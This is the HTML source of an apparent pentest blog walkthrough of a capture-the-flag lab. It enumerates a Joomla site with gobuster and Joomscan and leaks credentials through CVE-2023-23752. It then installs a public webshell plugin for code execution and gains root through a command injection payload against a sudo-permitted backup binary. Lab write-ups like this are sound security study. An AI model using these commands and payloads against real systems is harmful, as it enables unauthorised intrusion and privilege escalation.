                    Using this command:<br>  gobuster dir --url http://10.1.57.79 --w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-lowercase-2.3-medium.txt -x php,html,js,txt,bak -t 100 -b 200
                    <br>I like to use Seclist and also I used the -b flag to filter out the Negative Status codes:   200.


                    <img src="../PentestBlog/gobusterSamurai.jpg">
                   
                      media                (Status: 301) [Size: 308] [--> http://10.1.57.79/media/]<br>
                      templates            (Status: 301) [Size: 312] [--> http://10.1.57.79/templates/]<br>
                      modules              (Status: 301) [Size: 310] [--> http://10.1.57.79/modules/]<br>
                      assets               (Status: 301) [Size: 309] [--> http://10.1.57.79/assets/]<br>
                      images               (Status: 301) [Size: 309] [--> http://10.1.57.79/images/]<br>
                      plugins              (Status: 301) [Size: 310] [--> http://10.1.57.79/plugins/]<br>
                      includes             (Status: 301) [Size: 311] [--> http://10.1.57.79/includes/]<br>
                      language             (Status: 301) [Size: 311] [--> http://10.1.57.79/language/]<br>
                      components           (Status: 301) [Size: 313] [--> http://10.1.57.79/components/]<br>
                      api                  (Status: 301) [Size: 306] [--> http://10.1.57.79/api/]<br>
                      cache                (Status: 301) [Size: 308] [--> http://10.1.57.79/cache/]<br>
                      libraries            (Status: 403) [Size: 275]
                      tmp                  (Status: 301) [Size: 306] [--> http://10.1.57.79/tmp/]<br>
                      layouts              (Status: 301) [Size: 310] [--> http://10.1.57.79/layouts/]<br>
                      administrator        (Status: 301) [Size: 316] [--> http://10.1.57.79/administrator/]<br>
                      cli                  (Status: 301) [Size: 306] [--> http://10.1.57.79/cli/]<br>
                      server-status        (Status: 403) [Size: 275]<br><br>
                      I looked through all of these and couldn't find anything interesting, but then<bR>
                      I logged in the administrator endpoint and saw that the Content Managment System was Joomla.


       
                     
      
                  
          </div>
        </div>
    
        <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the third paragraph ********************-->
            <h2 id="step3">Step 3: Scanning CMS</h2><br>
                      So I looked for a scanner for that particular CMS, and found Joomscan.<br><bR>
                      Joomscan <br>
                      [+] Detecting Joomla Version<br>
                      [++] Joomla 4.2.5<br>
                <img src="../PentestBlog/Redis user.jpg">

         </div>
        
        </div>


         <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the third paragraph ********************-->
            <h2 id="step4">Step 4: Joomla Exploit</h2><br>
                Since I had the Joomla version, I checked in Metasploit for any exploits, but non that were interesting.
                Checking in ExploitDB I found:<br>
                Exploit 1: CVE-2023-23752 that provides Unauthenticated information disclosure!<bR>
                This CVE affected Version: 4.0.0 < 4.2.8 (it means from 4.0.0 up to 4.2.7).<br>
                I downloaded the Github repo from here.<br>
                <img src="../PentestBlog/exploitdb.jpg" alt="">
                <br>Running the ruby script, it will extract the information and output it nicely. <br>
                <img src="../PentestBlog/Joomla Exploit.jpg" alt="">
                Looks like a username and password for a database and a local user.<br><br>
                

         </div>
        
        </div>
    
        <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the fourth paragraph ********************-->
            <h2 id="step5">Step 5: Initial Access</h2><br>
                So, now that we have an initial username and password, we can try it in the administration login page.
                <img src="../PentestBlog/SamuraiLogin.jpg" alt=""><br><br>
                And voila!
                <img src="../PentestBlog/loginsuccessSamurai.jpg" alt="">
                Now we have access to the admin portal for Joomla (with Super User access), we can modifiy templates and upload extensions.<br>
                This can be exteremly useful.<br>
                I found this site, that provides a step by step to go from CVE-2023-23752 to a remote code execution.<br>
                https://www.vulncheck.com/blog/joomla-for-rce
                and this site led me a Github page called: https://github.com/p0dalirius/Joomla-webshell-plugin <br>
                Below are the steps to go from that CVE to a webshell that leads to the user flag.

          </div>
        </div>


        <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the fourth paragraph ********************-->
            <h2 id="step6">Step 6: 2nd Exploit in Joomla: Webshell</h2><br>
                For the below exploit I used this reference: https://github.com/p0dalirius/Joomla-webshell-plugin <br>
                Download the zip file from the Joomla-webshell-plugin repo and save it. <br>
                Once you are logged in, go to SYSTEM --> EXTENSION --> INSTALL EXTENSION
                <img src="../PentestBlog/extensionInstallJoomla.jpg" alt="">
                Find the file you want to upload. Here is where mine was located:<br> /home/kali/Downloads/Joomla-webshell-plugin-master/dist/<br>
                It's called joomla-webshell-plugin-1.1.0.zip <br><br>
                After you've uploaded this file, use this payload: <br> sudo python console.py -t http://samurai.com <br>
                And this will give you a webshell prompt!<br>
                <img src="../PentestBlog/webshellPrompt.jpg" alt=""><br><br>
                Type in: ls -al /var/www and you should see the user.txt Flag<br>
                type in: cat /var/www/user.txt and bingo!<br><br>
          </div>
        </div>

         <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the fourth paragraph ********************-->
            <h1>Root Flag</h1><br>
            <h2 id="step7"> Step 7: Find vulnerability for Privilege Escalation</h2><br>
                By using "sudo -l" to find any binaries we can use without a password, we can see: <br>
                <img src="../PentestBlog/sudo-l.jpg" alt="">
                This points us towards the folder /opt/backup/DbMaria, which is a fork from mySql database system.
                By using this command :  strings /opt/backup/DbMaria<bR>
                It will output any human-readable strings that might be of help.
                <img src="../PentestBlog/strings.jpg" alt=""><br><Br>
                <h1 id="step8">Step 8: Final payload</h1>
                  This line: mariadb-dump --socket=/run/mysqld/mysqld.sock -u root %s > /tmp/backup.sql <bR>
                shows that a command injection is possible since the placeholder %s can be used to inject code.<br>
                By using this payload: <br>
                sudo /opt/backup/DbMaria ';id #-- '<br>
                I can escape with an apostrophe and enter whatever commands I need.<bR>
                  <img src="../PentestBlog/root1.jpg" alt=""><br>
                And with this you can cat into the root.txt

                



          
        </div>
    
            <div class="row py-4">
            <div class="col text1 card">
               <!-- ****************the below is for notes********************-->
                <h1>Notes:</h1>
                <H2>Final Outcome:</H2>
                    This was a very challenging lab for a beginer pentester, not sure why it says easy difficult.
                    I'm not sure how people are finding the exploit for the root flag, because this would involve 
                    some pretty deep code analysis to figure out this code injection.

            
            </div>
            </div>
    
    
     
    
        </div>
            <section class="footer">
                <div class="container">
                  <footer class="d-flex flex-wrap justify-content-between align-items-center py-3 my-0">
                    <p class="col-md-4 mb-0 text-body-secondary">© 2024 Company, Inc</p>
                
                    <a href="/" class="col-md-4 d-flex align-items-center justify-content-center mb-3 mb-md-0 me-md-auto link-body-emphasis text-decoration-none">
                      <svg class="bi me-2" width="40" height="32"><use xlink:href="#bootstrap"></use></svg>
                    </a>
                
                    <ul class="nav col-md-4 justify-content-end">
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">Home</a></li>
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">Features</a></li>
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">Pricing</a></li>
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">FAQs</a></li>
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">About</a></li>
                    </ul>
                  </footer>
                </div>
              </section>
         </div>         
    </section>
  </body>
</html>
</file>




